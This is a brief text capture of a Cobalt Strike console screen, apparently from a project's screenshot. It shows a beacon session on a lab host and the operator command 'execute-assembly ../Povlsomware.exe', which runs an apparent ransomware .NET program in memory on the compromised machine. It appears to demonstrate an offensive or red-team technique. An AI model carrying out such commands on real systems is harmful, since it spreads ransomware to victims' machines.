 Cobalt Strike View Attacks Reporting Help
PovlTekstTV *
CLIENT-01 @ 4200
Event Log X Beacon 192.168.157.154@4200 X
beacon> execute-assembly ../Povlsomware.exe
[*] Tasked beacon to run .NET program: Povlsomware.exe